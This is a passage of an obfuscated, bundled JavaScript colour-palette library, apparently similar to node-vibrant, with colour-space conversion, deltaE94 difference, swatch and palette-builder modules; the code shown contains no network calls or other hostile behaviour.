_0x4f0d52/_0x25dc62;},'velaT':function(_0x31472d,_0x41b78c){return _0x31472d+_0x41b78c;},'slCUJ':function(_0x3a2501,_0x2647e9){return _0x3a2501>_0x2647e9;},'bcces':function(_0xdf14b9,_0x36c71b){return _0xdf14b9/_0x36c71b;},'eesZn':function(_0x4b7a51,_0x54467d){return _0x4b7a51-_0x54467d;},'UByvr':function(_0x3ac9b1,_0x5d3f6d){return _0x3ac9b1/_0x5d3f6d;},'abkBB':function(_0x51fd1f,_0x1aeae5){return _0x51fd1f/_0x1aeae5;},'jVSmV':function(_0x45f557,_0x44a86c){return _0x45f557<_0x44a86c;},'WKEeW':function(_0x30af96,_0x47cef6){return _0x30af96+_0x47cef6;},'iuyMs':function(_0x3d34e1,_0x3bd237){return _0x3d34e1/_0x3bd237;},'XZBLI':function(_0x3050ed,_0x4767ae){return _0x3050ed/_0x4767ae;},'kmPgQ':function(_0x26e064,_0x29d4a0){return _0x26e064>_0x29d4a0;},'hSBfh':function(_0x227327,_0xbd08f5){return _0x227327+_0xbd08f5;},'zGKTA':function(_0x3cd12a,_0x1f3c77){return _0x3cd12a*_0x1f3c77;},'enYLo':function(_0x7b283,_0x35fd7f){return _0x7b283*_0x35fd7f;},'BZZJM':function(_0x19b141,_0x1f3913){return _0x19b141-_0x1f3913;},'QyAwX':function(_0x1306b8,_0x4621b3){return _0x1306b8<_0x4621b3;},'oKySk':function(_0x12bec7,_0x39394a){return _0x12bec7<_0x39394a;},'lWBGX':function(_0x4d07a0,_0x5ddfcf){return _0x4d07a0/_0x5ddfcf;},'TjNaW':function(_0x4050d1,_0x4851c8){return _0x4050d1+_0x4851c8;},'btLKM':function(_0x69f3e2,_0x1de432){return _0x69f3e2*_0x1de432;},'LYQvo':function(_0x496f05,_0x244576){return _0x496f05-_0x244576;},'QWZzm':function(_0xd8d909,_0x20b496){return _0xd8d909===_0x20b496;},'eBRxk':function(_0x141e11,_0x4a2f6a){return _0x141e11+_0x4a2f6a;},'hFcbi':function(_0x221fa3,_0x3bfbdd){return _0x221fa3*_0x3bfbdd;},'nIHoi':function(_0x208aed,_0x499271){return _0x208aed*_0x499271;},'lzKHM':function(_0x37a3fc,_0xd81bbe){return _0x37a3fc(_0xd81bbe);},'rYPps':function(_0xce9d90,_0x5b61d5){return _0xce9d90(_0x5b61d5);},'gserf':'N/A','HNxTu':function(_0x346e92,_0x7c1139){return _0x346e92<=_0x7c1139;},'lHhdO':'Close','oVxpT':'Good','BXRCQ':'Similar','YPiVA':function(_0x4d4a28,_0x36035b){return _0x4d4a28+_0x36035b;},'INNUn':'__esModule'};function _0x2d1ea8(_0x2f98be){var _0x21c8b5={'VyNHv':function(_0x39d40b,_0x16102d,_0x1a9ae3){return _0x39d40b(_0x16102d,_0x1a9ae3);}},_0x4bbee1=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i['exec'](_0x2f98be);return _0x4b2645['XzRpp'](null,_0x4bbee1)?null:[_0x4bbee1[0x1],_0x4bbee1[0x2],_0x4bbee1[0x3]]['map'](function(_0x5d7e9b){return _0x21c8b5['VyNHv'](parseInt,_0x5d7e9b,0x10);});}function _0x95f3f9(_0x3537bc,_0x5111e4,_0x1b6e62){return _0x5111e4/=0xff,_0x1b6e62/=0xff,_0x3537bc=_0x4b2645['QCLSN'](_0x3537bc/=0xff,0.04045)?Math['pow'](_0x4b2645['sbTdT'](_0x4b2645['gxvHj'](_0x3537bc,0.005),1.055),2.4):_0x4b2645['sbTdT'](_0x3537bc,12.92),_0x5111e4=_0x4b2645['QCLSN'](_0x5111e4,0.04045)?Math['pow'](_0x4b2645['gxvHj'](_0x5111e4,0.005)/1.055,2.4):_0x4b2645['sbTdT'](_0x5111e4,12.92),_0x1b6e62=_0x4b2645['QCLSN'](_0x1b6e62,0.04045)?Math['pow'](_0x4b2645['Twida'](_0x4b2645['gxvHj'](_0x1b6e62,0.005),1.055),2.4):_0x4b2645['rLsmS'](_0x1b6e62,12.92),[_0x4b2645['gxvHj'](_0x4b2645['gxvHj'](_0x4b2645['oCojS'](0.4124,_0x3537bc*=0x64),_0x4b2645['oCojS'](0.3576,_0x5111e4*=0x64)),0.1805*(_0x1b6e62*=0x64)),_0x4b2645['ItEuS'](_0x4b2645['gxvHj'](_0x4b2645['oCojS'](0.2126,_0x3537bc),_0x4b2645['qwuFe'](0.7152,_0x5111e4)),0.0722*_0x1b6e62),_0x4b2645['gxvHj'](_0x4b2645['ItEuS'](_0x4b2645['oVRRp'](0.0193,_0x3537bc),_0x4b2645['wcfXd'](0.1192,_0x5111e4)),_0x4b2645['oVRRp'](0.9505,_0x1b6e62))];}function _0x5e8d1e(_0x1d2b2a,_0x4e28a3,_0x3907fd){return _0x4e28a3/=0x64,_0x3907fd/=108.883,_0x1d2b2a=_0x4b2645['QCLSN'](_0x1d2b2a/=95.047,0.008856)?Math['pow'](_0x1d2b2a,_0x4b2645['rLsmS'](0x1,0x3)):7.787*_0x1d2b2a+_0x4b2645['CHkeC'](0x10,0x74),[_0x4b2645['WkUCV'](0x74,_0x4e28a3=_0x4b2645['QCLSN'](_0x4e28a3,0.008856)?Math['pow'](_0x4e28a3,_0x4b2645['rLsmS'](0x1,0x3)):_0x4b2645['gxvHj'](_0x4b2645['PzIZS'](7.787,_0x4e28a3),_0x4b2645['SCCRV'](0x10,0x74)))-0x10,_0x4b2645['KobKw'](0x1f4,_0x4b2645['eNrJF'](_0x1d2b2a,_0x4e28a3)),_0x4b2645['qwuFe'](0xc8,_0x4b2645['eNrJF'](_0x4e28a3,_0x3907fd=_0x4b2645['OFPqb'](_0x3907fd,0.008856)?Math['pow'](_0x3907fd,_0x4b2645['tejDO'](0x1,0x3)):_0x4b2645['ARCXM'](_0x4b2645['WkUCV'](7.787,_0x3907fd),_0x4b2645['pSWXk'](0x10,0x74))))];}function _0x43f0dc(_0x27c0aa,_0x527d8d,_0x3d9652){var _0x481acd=_0x4b2645['JhgHe'](_0x95f3f9,_0x27c0aa,_0x527d8d,_0x3d9652);return _0x4b2645['TYVyT'](_0x5e8d1e,_0x481acd[0x0],_0x481acd[0x1],_0x481acd[0x2]);}function _0x4eaa4b(_0x5ce42e,_0x243c3e){var _0x5bf388=_0x5ce42e[0x0],_0x17af3a=_0x5ce42e[0x1],_0x5083fd=_0x5ce42e[0x2],_0xc3588c=_0x243c3e[0x0],_0x2c0cb9=_0x243c3e[0x1],_0x59859b=_0x243c3e[0x2],_0x49bcd3=_0x5bf388-_0xc3588c,_0x499a8d=_0x4b2645['eNrJF'](_0x17af3a,_0x2c0cb9),_0x412088=_0x4b2645['eNrJF'](_0x5083fd,_0x59859b),_0x535d45=Math['sqrt'](_0x4b2645['ItEuS'](_0x4b2645['oCojS'](_0x17af3a,_0x17af3a),_0x4b2645['shPKo'](_0x5083fd,_0x5083fd))),_0x25c7e3=_0x4b2645['eNrJF'](_0xc3588c,_0x5bf388),_0x133034=_0x4b2645['eNrJF'](Math['sqrt'](_0x4b2645['ItEuS'](_0x4b2645['oCojS'](_0x2c0cb9,_0x2c0cb9),_0x4b2645['shPKo'](_0x59859b,_0x59859b))),_0x535d45),_0x551ff5=Math['sqrt'](_0x4b2645['ARCXM'](_0x4b2645['ItEuS'](_0x4b2645['oCojS'](_0x49bcd3,_0x49bcd3),_0x499a8d*_0x499a8d),_0x4b2645['vRDPU'](_0x412088,_0x412088))),_0xd6bfa4=Math['sqrt'](_0x551ff5)>Math['sqrt'](Math['abs'](_0x25c7e3))+Math['sqrt'](Math['abs'](_0x133034))?Math['sqrt'](_0x4b2645['eNrJF'](_0x551ff5*_0x551ff5-_0x25c7e3*_0x25c7e3,_0x4b2645['oVRRp'](_0x133034,_0x133034))):0x0;return _0x25c7e3/=0x1,_0x133034/=_0x4b2645['PwYDT'](0x1,_0x4b2645['gxvHj'](0x1,0.045*_0x535d45)),_0xd6bfa4/=_0x4b2645['nYAnx'](0x1,_0x4b2645['ItEuS'](0x1,0.015*_0x535d45)),Math['sqrt'](_0x4b2645['fmqlP'](_0x25c7e3,_0x25c7e3)+_0x4b2645['WkUCV'](_0x133034,_0x133034)+_0x4b2645['invaP'](_0xd6bfa4,_0xd6bfa4));}function _0x143b14(_0x1aae52,_0x1dc232){return _0x4b2645['zFHWR'](_0x4eaa4b,_0x43f0dc['apply'](void 0x0,_0x1aae52),_0x43f0dc['apply'](void 0x0,_0x1dc232));}Object['defineProperty'](_0xb8c87e,_0x4b2645['INNUn'],{'value':!0x0}),_0xb8c87e['getColorIndex']=_0xb8c87e['getColorDiffStatus']=_0xb8c87e['hexDiff']=_0xb8c87e['rgbDiff']=_0xb8c87e['deltaE94']=_0xb8c87e['rgbToCIELab']=_0xb8c87e['xyzToCIELab']=_0xb8c87e['rgbToXyz']=_0xb8c87e['hslToRgb']=_0xb8c87e['rgbToHsl']=_0xb8c87e['rgbToHex']=_0xb8c87e['hexToRgb']=_0xb8c87e['defer']=_0xb8c87e['RSHIFT']=_0xb8c87e['SIGBITS']=_0xb8c87e['DELTAE94_DIFF_STATUS']=void 0x0,_0xb8c87e['DELTAE94_DIFF_STATUS']={'NA':0x0,'PERFECT':0x1,'CLOSE':0x2,'GOOD':0xa,'SIMILAR':0x32},_0xb8c87e['SIGBITS']=0x5,_0xb8c87e['RSHIFT']=_0x4b2645['BZZJM'](0x8,_0xb8c87e['SIGBITS']),_0xb8c87e['defer']=function(){var _0x521a8b,_0x5eccc6,_0x5c2c14=new Promise(function(_0x283648,_0x1187cd){_0x521a8b=_0x283648,_0x5eccc6=_0x1187cd;});return{'resolve':_0x521a8b,'reject':_0x5eccc6,'promise':_0x5c2c14};},_0xb8c87e['hexToRgb']=_0x2d1ea8,_0xb8c87e['rgbToHex']=function(_0x1f1f24,_0x362236,_0x5b7fd7){return _0x4b2645['gxvHj']('#',_0x4b2645['ItEuS'](_0x4b2645['ARCXM'](_0x4b2645['ItEuS'](_0x4b2645['MWVGU'](0x1,0x18),_0x1f1f24<<0x10),_0x362236<<0x8),_0x5b7fd7)['toString'](0x10)['slice'](0x1,0x7));},_0xb8c87e['rgbToHsl']=function(_0x1b413f,_0x5b11fa,_0x5b1800){_0x1b413f/=0xff,_0x5b11fa/=0xff,_0x5b1800/=0xff;var _0x21d393,_0x48ddbf,_0x1daac7=Math['max'](_0x1b413f,_0x5b11fa,_0x5b1800),_0x298f49=Math['min'](_0x1b413f,_0x5b11fa,_0x5b1800),_0x2ca39b=_0x4b2645['eKknf'](_0x4b2645['velaT'](_0x1daac7,_0x298f49),0x2);if(_0x4b2645['XzRpp'](_0x1daac7,_0x298f49))_0x21d393=_0x48ddbf=0x0;else{var _0x310756=_0x1daac7-_0x298f49;switch(_0x48ddbf=_0x4b2645['slCUJ'](_0x2ca39b,0.5)?_0x4b2645['bcces'](_0x310756,_0x4b2645['eesZn'](0x2-_0x1daac7,_0x298f49)):_0x4b2645['UByvr'](_0x310756,_0x1daac7+_0x298f49),_0x1daac7){case _0x1b413f:_0x21d393=_0x4b2645['velaT'](_0x4b2645['abkBB'](_0x4b2645['eesZn'](_0x5b11fa,_0x5b1800),_0x310756),_0x4b2645['jVSmV'](_0x5b11fa,_0x5b1800)?0x6:0x0);break;case _0x5b11fa:_0x21d393=_0x4b2645['WKEeW'](_0x4b2645['iuyMs'](_0x4b2645['eesZn'](_0x5b1800,_0x1b413f),_0x310756),0x2);break;case _0x5b1800:_0x21d393=_0x4b2645['ItEuS'](_0x4b2645['XZBLI'](_0x4b2645['eNrJF'](_0x1b413f,_0x5b11fa),_0x310756),0x4);}_0x21d393/=0x6;}return[_0x21d393,_0x48ddbf,_0x2ca39b];},_0xb8c87e['hslToRgb']=function(_0x5d0a7d,_0xf955f1,_0x177ae1){var _0xb2eeb0,_0x3140ee,_0x4ced15;function _0x334f88(_0x216a0d,_0x5bb9a3,_0x5e3d29){return _0x5e3d29<0x0&&(_0x5e3d29+=0x1),_0x4b2645['kmPgQ'](_0x5e3d29,0x1)&&(_0x5e3d29-=0x1),_0x4b2645['jVSmV'](_0x5e3d29,_0x4b2645['eKknf'](0x1,0x6))?_0x4b2645['hSBfh'](_0x216a0d,_0x4b2645['zGKTA'](_0x4b2645['enYLo'](0x6,_0x4b2645['BZZJM'](_0x5bb9a3,_0x216a0d)),_0x5e3d29)):_0x4b2645['QyAwX'](_0x5e3d29,0.5)?_0x5bb9a3:_0x4b2645['oKySk'](_0x5e3d29,_0x4b2645['lWBGX'](0x2,0x3))?_0x4b2645['TjNaW'](_0x216a0d,_0x4b2645['btLKM']((_0x5bb9a3-_0x216a0d)*_0x4b2645['LYQvo'](_0x4b2645['sbTdT'](0x2,0x3),_0x5e3d29),0x6)):_0x216a0d;}if(_0x4b2645['QWZzm'](0x0,_0xf955f1))_0xb2eeb0=_0x3140ee=_0x4ced15=_0x177ae1;else{var _0xe68b0=_0x4b2645['oKySk'](_0x177ae1,0.5)?_0x4b2645['WkUCV'](_0x177ae1,0x1+_0xf955f1):_0x4b2645['eesZn'](_0x4b2645['velaT'](_0x177ae1,_0xf955f1),_0x4b2645['WkUCV'](_0x177ae1,_0xf955f1)),_0x880c47=_0x4b2645['LYQvo'](0x2*_0x177ae1,_0xe68b0);_0xb2eeb0=_0x334f88(_0x880c47,_0xe68b0,_0x4b2645['eBRxk'](_0x5d0a7d,_0x4b2645['CHkeC'](0x1,0x3))),_0x3140ee=_0x4b2645['TYVyT'](_0x334f88,_0x880c47,_0xe68b0,_0x5d0a7d),_0x4ced15=_0x4b2645['JhgHe'](_0x334f88,_0x880c47,_0xe68b0,_0x4b2645['eNrJF'](_0x5d0a7d,0x1/0x3));}return[_0x4b2645['hFcbi'](0xff,_0xb2eeb0),_0x4b2645['nIHoi'](0xff,_0x3140ee),_0x4b2645['fmqlP'](0xff,_0x4ced15)];},_0xb8c87e['rgbToXyz']=_0x95f3f9,_0xb8c87e['xyzToCIELab']=_0x5e8d1e,_0xb8c87e['rgbToCIELab']=_0x43f0dc,_0xb8c87e['deltaE94']=_0x4eaa4b,_0xb8c87e['rgbDiff']=_0x143b14,_0xb8c87e['hexDiff']=function(_0x32a4c9,_0x4b7167){return _0x143b14(_0x4b2645['lzKHM'](_0x2d1ea8,_0x32a4c9),_0x4b2645['rYPps'](_0x2d1ea8,_0x4b7167));},_0xb8c87e['getColorDiffStatus']=function(_0x268f33){return _0x268f33<_0xb8c87e['DELTAE94_DIFF_STATUS']['NA']?_0x4b2645['gserf']:_0x4b2645['HNxTu'](_0x268f33,_0xb8c87e['DELTAE94_DIFF_STATUS']['PERFECT'])?'Perfect':_0x268f33<=_0xb8c87e['DELTAE94_DIFF_STATUS']['CLOSE']?_0x4b2645['lHhdO']:_0x268f33<=_0xb8c87e['DELTAE94_DIFF_STATUS']['GOOD']?_0x4b2645['oVxpT']:_0x268f33<_0xb8c87e['DELTAE94_DIFF_STATUS']['SIMILAR']?_0x4b2645['BXRCQ']:'Wrong';},_0xb8c87e['getColorIndex']=function(_0x2cd683,_0x345c2e,_0x132a81){return _0x4b2645['YPiVA'](_0x4b2645['velaT'](_0x2cd683<<_0x4b2645['enYLo'](0x2,_0xb8c87e['SIGBITS']),_0x4b2645['MWVGU'](_0x345c2e,_0xb8c87e['SIGBITS'])),_0x132a81);};},0x317:function(_0x50e03b,_0x5f4739,_0x5d4131){},0x31a:function(_0x903f8b,_0x426d3,_0x34d806){'use strict';var _0x3f83aa={'Gvkpt':function(_0x29bba3,_0x50a5c9){return _0x29bba3*_0x50a5c9;},'hoGVz':function(_0x45d07a,_0x52dd65,_0x727c42,_0x1e3716,_0x40c864){return _0x45d07a(_0x52dd65,_0x727c42,_0x1e3716,_0x40c864);},'yhjyC':function(_0x2738c0,_0x262a80){return _0x2738c0===_0x262a80;},'QCYYJ':'function','eJbIH':function(_0x303a21,_0x276f74,_0x286caf){return _0x303a21(_0x276f74,_0x286caf);},'pDosV':'#fff','iOmkX':function(_0x1cb55a,_0x27745d){return _0x1cb55a<_0x27745d;},'zUTyC':'#000','KJmaD':'rgb','YmHnW':'hsl','pwsyq':'hex','MKJjE':'population','GxvDL':'titleTextColor','HEBeW':'__esModule','szmRM':function(_0x19bc32,_0x12a95d){return _0x19bc32(_0x12a95d);},'cVGAL':function(_0x14d93e,_0x4f1641){return _0x14d93e(_0x4f1641);}};Object['defineProperty'](_0x426d3,_0x3f83aa['HEBeW'],{'value':!0x0}),_0x426d3['Swatch']=void 0x0;var _0xc18118=_0x3f83aa['szmRM'](_0x34d806,0x315),_0x5295a6=_0x3f83aa['cVGAL'](_0x34d806,0x34b),_0x5a5200=(function(){var _0x548736={'deAVv':function(_0x17b589,_0x2f5002,_0x3bd768,_0x21fa93,_0x307acc){return _0x3f83aa['hoGVz'](_0x17b589,_0x2f5002,_0x3bd768,_0x21fa93,_0x307acc);},'xdMEJ':function(_0x5dd8ab,_0x3c6756){return _0x3f83aa['yhjyC'](_0x5dd8ab,_0x3c6756);},'dOkBv':_0x3f83aa['QCYYJ'],'NioNV':function(_0xbd263e,_0x320e43,_0x1e8d1d){return _0x3f83aa['eJbIH'](_0xbd263e,_0x320e43,_0x1e8d1d);},'uQxjR':function(_0xe87fb8,_0x1f0f51){return _0xe87fb8<_0x1f0f51;},'Cbkvz':_0x3f83aa['pDosV'],'vamZk':function(_0x2f5a87,_0xba9fc1){return _0x3f83aa['iOmkX'](_0x2f5a87,_0xba9fc1);},'GDyGZ':_0x3f83aa['zUTyC']};function _0x240bc5(_0x25dbe9,_0x1e3fdc){this['_rgb']=_0x25dbe9,this['_population']=_0x1e3fdc;}return _0x240bc5['applyFilter']=function(_0x44e066,_0x421812){return _0x548736['xdMEJ'](_0x548736['dOkBv'],typeof _0x421812)?_0x548736['NioNV'](_0x5295a6,_0x44e066,function(_0x153d1d){var _0x132ddd=_0x153d1d['r'],_0x315a01=_0x153d1d['g'],_0x727879=_0x153d1d['b'];return _0x548736['deAVv'](_0x421812,_0x132ddd,_0x315a01,_0x727879,0xff);}):_0x44e066;},Object['defineProperty'](_0x240bc5['prototype'],'r',{'get':function(){return this['_rgb'][0x0];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],'g',{'get':function(){return this['_rgb'][0x1];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],'b',{'get':function(){return this['_rgb'][0x2];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],_0x3f83aa['KJmaD'],{'get':function(){return this['_rgb'];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],_0x3f83aa['YmHnW'],{'get':function(){if(!this['_hsl']){var _0x286769=this['_rgb'],_0x5e35d0=_0x286769[0x0],_0x5a5748=_0x286769[0x1],_0x321f36=_0x286769[0x2];this['_hsl']=_0xc18118['rgbToHsl'](_0x5e35d0,_0x5a5748,_0x321f36);}return this['_hsl'];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],_0x3f83aa['pwsyq'],{'get':function(){if(!this['_hex']){var _0x4e375a=this['_rgb'],_0x3f20f4=_0x4e375a[0x0],_0x1b8b57=_0x4e375a[0x1],_0x236bb6=_0x4e375a[0x2];this['_hex']=_0xc18118['rgbToHex'](_0x3f20f4,_0x1b8b57,_0x236bb6);}return this['_hex'];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],_0x3f83aa['MKJjE'],{'get':function(){return this['_population'];},'enumerable':!0x1,'configurable':!0x0}),_0x240bc5['prototype']['toJSON']=function(){return{'rgb':this['rgb'],'population':this['population']};},_0x240bc5['prototype']['getRgb']=function(){return this['_rgb'];},_0x240bc5['prototype']['getHsl']=function(){return this['hsl'];},_0x240bc5['prototype']['getPopulation']=function(){return this['_population'];},_0x240bc5['prototype']['getHex']=function(){return this['hex'];},_0x240bc5['prototype']['getYiq']=function(){if(!this['_yiq']){var _0x1783f1=this['_rgb'];this['_yiq']=(_0x3f83aa['Gvkpt'](0x12b,_0x1783f1[0x0])+0x24b*_0x1783f1[0x1]+_0x3f83aa['Gvkpt'](0x72,_0x1783f1[0x2]))/0x3e8;}return this['_yiq'];},Object['defineProperty'](_0x240bc5['prototype'],_0x3f83aa['GxvDL'],{'get':function(){return this['_titleTextColor']||(this['_titleTextColor']=_0x548736['uQxjR'](this['getYiq'](),0xc8)?_0x548736['Cbkvz']:'#000'),this['_titleTextColor'];},'enumerable':!0x1,'configurable':!0x0}),Object['defineProperty'](_0x240bc5['prototype'],'bodyTextColor',{'get':function(){return this['_bodyTextColor']||(this['_bodyTextColor']=_0x548736['vamZk'](this['getYiq'](),0x96)?_0x548736['Cbkvz']:_0x548736['GDyGZ']),this['_bodyTextColor'];},'enumerable':!0x1,'configurable':!0x0}),_0x240bc5['prototype']['getTitleTextColor']=function(){return this['titleTextColor'];},_0x240bc5['prototype']['getBodyTextColor']=function(){return this['bodyTextColor'];},_0x240bc5;}());_0x426d3['Swatch']=_0x5a5200;},0x31c:function(_0x3c67c9,_0x2b0ff9,_0x4f4c0b){'use strict';var _0x453eda={'SzupD':function(_0x1e9b40,_0x4ae28c){return _0x1e9b40===_0x4ae28c;},'ghcqE':'default','nHrOk':function(_0x49e042,_0x3c2d37){return _0x49e042!==_0x3c2d37;},'isxiE':function(_0x512d40,_0x31a7d6,_0x58d0c4,_0x34d93c){return _0x512d40(_0x31a7d6,_0x58d0c4,_0x34d93c);},'eenMi':function(_0x5cbb34,_0x2d18f7,_0x3eb8ad){return _0x5cbb34(_0x2d18f7,_0x3eb8ad);},'WxVuF':function(_0x462e69,_0x121875,_0x3f9dd8){return _0x462e69(_0x121875,_0x3f9dd8);},'phyGd':function(_0x42a785,_0x1baed3){return _0x42a785(_0x1baed3);},'rNaue':function(_0x439ac8,_0x3e93e2,_0x4e9da0,_0x4a5fc0){return _0x439ac8(_0x3e93e2,_0x4e9da0,_0x4a5fc0);},'BbQug':function(_0x5a5ceb,_0x413b46){return _0x5a5ceb(_0x413b46);},'MceeI':function(_0x445783,_0x116a63){return _0x445783(_0x116a63);},'oPuWX':function(_0x766da5,_0x27ae34){return _0x766da5(_0x27ae34);},'XMauj':function(_0x52a3a9,_0x3a246a){return _0x52a3a9(_0x3a246a);},'SYvQM':function(_0x45453f,_0x571e25){return _0x45453f(_0x571e25);}};var _0x29ac94=this&&this['__createBinding']||(Object['create']?function(_0x4898d0,_0x32a2d5,_0x521061,_0x1ec053){void 0x0===_0x1ec053&&(_0x1ec053=_0x521061),Object['defineProperty'](_0x4898d0,_0x1ec053,{'enumerable':!0x0,'get':function(){return _0x32a2d5[_0x521061];}});}:function(_0x2329fb,_0x138f70,_0x16122d,_0x35810e){_0x453eda['SzupD'](void 0x0,_0x35810e)&&(_0x35810e=_0x16122d),_0x2329fb[_0x35810e]=_0x138f70[_0x16122d];}),_0x3e56d8=this&&this['__setModuleDefault']||(Object['create']?function(_0x4b6bf5,_0x2605ec){Object['defineProperty'](_0x4b6bf5,_0x453eda['ghcqE'],{'enumerable':!0x0,'value':_0x2605ec});}:function(_0x5b7fb1,_0x55579e){_0x5b7fb1['default']=_0x55579e;}),_0x1ae6ba=this&&this['__importStar']||function(_0x313eb4){if(_0x313eb4&&_0x313eb4['__esModule'])return _0x313eb4;var _0x317d7d={};if(null!=_0x313eb4){for(var _0x285701 in _0x313eb4)_0x453eda['nHrOk'](_0x453eda['ghcqE'],_0x285701)&&Object['hasOwnProperty']['call'](_0x313eb4,_0x285701)&&_0x453eda['isxiE'](_0x29ac94,_0x317d7d,_0x313eb4,_0x285701);}return _0x453eda['eenMi'](_0x3e56d8,_0x317d7d,_0x313eb4),_0x317d7d;},_0x2bcac8=this&&this['__importDefault']||function(_0x257dd6){return _0x257dd6&&_0x257dd6['__esModule']?_0x257dd6:{'default':_0x257dd6};};Object['defineProperty'](_0x2b0ff9,'__esModule',{'value':!0x0});var _0x196a6f=_0x453eda['BbQug'](_0x4f4c0b,0x31a),_0x162e96=_0x453eda['MceeI'](_0x2bcac8,_0x453eda['phyGd'](_0x4f4c0b,0x34d)),_0x4ca0c3=_0x453eda['oPuWX'](_0x1ae6ba,_0x453eda['XMauj'](_0x4f4c0b,0x315)),_0x43800b=_0x453eda['XMauj'](_0x1ae6ba,_0x453eda['oPuWX'](_0x4f4c0b,0x34f)),_0x4807df=_0x1ae6ba(_0x4f4c0b(0x353)),_0x557764=_0x453eda['SYvQM'](_0x1ae6ba,_0x453eda['MceeI'](_0x4f4c0b,0x355)),_0x551ec4=_0x453eda['phyGd'](_0x4f4c0b,0x31d),_0x5492e8=(function(){var _0x17c373={'JhwIH':function(_0x32bbfa,_0x2710c5,_0x5b0b20,_0x29abb4){return _0x453eda['rNaue'](_0x32bbfa,_0x2710c5,_0x5b0b20,_0x29abb4);},'LMfOE':function(_0x1d3286,_0x5096cb,_0xccb67f){return _0x1d3286(_0x5096cb,_0xccb67f);}};function _0xc4688a(_0x112791,_0x35a254){this['_src']=_0x112791,this['opts']=_0x17c373['JhwIH'](_0x551ec4,{},_0x35a254,_0xc4688a['DefaultOpts']),this['opts']['combinedFilter']=_0x557764['combineFilters'](this['opts']['filters']);}return _0xc4688a['from']=function(_0x4b1648){return new _0x162e96['default'](_0x4b1648);},_0xc4688a['prototype']['_process']=function(_0x1a7cbd,_0x2bde52){var _0x13e77e={'jyVPw':function(_0x3e7684,_0x2a6980,_0x275bce){return _0x453eda['WxVuF'](_0x3e7684,_0x2a6980,_0x275bce);},'tefLY':function(_0x16882a,_0x1b9abf){return _0x453eda['phyGd'](_0x16882a,_0x1b9abf);}},_0x439bd2=_0x2bde52['quantizer'],_0x159368=_0x2bde52['generator'];return _0x1a7cbd['scaleDown'](_0x2bde52),_0x1a7cbd['applyFilter'](_0x2bde52['combinedFilter'])['then'](function(_0x12d148){return _0x13e77e['jyVPw'](_0x439bd2,_0x12d148['data'],_0x2bde52);})['then'](function(_0xb31590){return _0x196a6f['Swatch']['applyFilter'](_0xb31590,_0x2bde52['combinedFilter']);})['then'](function(_0x1b4067){return Promise['resolve'](_0x13e77e['tefLY'](_0x159368,_0x1b4067));});},_0xc4688a['prototype']['palette']=function(){return this['swatches']();},_0xc4688a['prototype']['swatches']=function(){return this['_palette'];},_0xc4688a['prototype']['getPalette']=function(_0xec825e){var _0x5ac6a0={'INyXQ':function(_0x285ab,_0x19a153,_0x526c40){return _0x17c373['LMfOE'](_0x285ab,_0x19a153,_0x526c40);}},_0x44545a=this,_0x59cc8=new this['opts']['ImageClass'](),_0x353b78=_0x59cc8['load'](this['_src'])['then'](function(_0x268211){return _0x44545a['_process'](_0x268211,_0x44545a['opts']);})['then'](function(_0x1a9ef0){return _0x44545a['_palette']=_0x1a9ef0,_0x59cc8['remove'](),_0x1a9ef0;},function(_0x2df5f2){throw _0x59cc8['remove'](),_0x2df5f2;});return _0xec825e&&_0x353b78['then'](function(_0x444fb4){return _0x5ac6a0['INyXQ'](_0xec825e,null,_0x444fb4);},function(_0x6ef8c6){return _0xec825e(_0x6ef8c6);}),_0x353b78;},_0xc4688a['Builder']=_0x162e96['default'],_0xc4688a['Quantizer']=_0x43800b,_0xc4688a['Generator']=_0x4807df,_0xc4688a['Filter']=_0x557764,_0xc4688a['Util']=_0x4ca0c3,_0xc4688a['Swatch']=_0x196a6f['Swatch'],_0xc4688a['DefaultOpts']={'colorCount':0x40,'quality':0x5,'generator':_0x4807df['Default'],'ImageClass':null,'quantizer':_0x43800b['MMCQ'],'filters':[_0x557764['Default']]},_0xc4688a;}());_0x2b0ff9['default']=_0x5492e8;},0x31d:function(_0xc0e74,_0x193f34,_0x384043){var _0x3e3585={'xDkIO':function(_0x28f25b,_0x2c94fe){return _0x28f25b(_0x2c94fe);},'ypybq':function(_0x57bf5b,_0x1dfdce,_0x208a9c,_0xcc4689){return _0x57bf5b(_0x1dfdce,_0x208a9c,_0xcc4689);},'ZYYoU':function(_0x3d1023,_0x75cde4){return _0x3d1023(_0x75cde4);},'ymrBH':function(_0x3d8009,_0x4afd16){return _0x3d8009<_0x4afd16;},'FeiTd':function(_0x49631b,_0x3793b2){return _0x49631b===_0x3793b2;},'IuUAC':function(_0x214687,_0x5b348b){return _0x214687(_0x5b348b);},'GEnle':function(_0x2f4e6,_0x459c34){return _0x2f4e6(_0x459c34);},'XXtET':function(_0xd65a1a,_0x118058){return _0xd65a1a(_0x118058);}},_0x4d2784=_0x3e3585['IuUAC'](_0x384043,0x183),_0x41aca4=_0x3e3585['GEnle'](_0x384043,0x87),_0xe20562=_0x3e3585['XXtET'](_0x384043,0x184),_0x4ae3d6=_0x3e3585['GEnle'](_0x384043,0x88),_0x1cbdf7=Object['prototype'],_0x58919b=_0x1cbdf7['hasOwnProperty'],_0x401d1c=_0x3e3585['GEnle'](_0x4d2784,function(_0x50e953,_0x6753b0){_0x50e953=_0x3e3585['xDkIO'](Object,_0x50e953);var _0x514a08=-0x1,_0x30ec22=_0x6753b0['length'],_0x14475c=_0x30ec22>0x2?_0x6753b0[0x2]:void 0x0;for(_0x14475c&&_0x3e3585['ypybq'](_0xe20562,_0x6753b0[0x0],_0x6753b0[0x1],_0x14475c)&&(_0x30ec22=0x1);++_0x514a08<_0x30ec22;)for(var _0x65175=_0x6753b0[_0x514a08],_0x2f3739=_0x3e3585['ZYYoU'](_0x4ae3d6,_0x65175),_0x42d43f=-0x1,_0x299114=_0x2f3739['length'];_0x3e3585['ymrBH'](++_0x42d43f,_0x299114);){var _0x140a5b=_0x2f3739[_0x42d43f],_0x4d7b18=_0x50e953[_0x140a5b];(_0x3e3585['FeiTd'](void 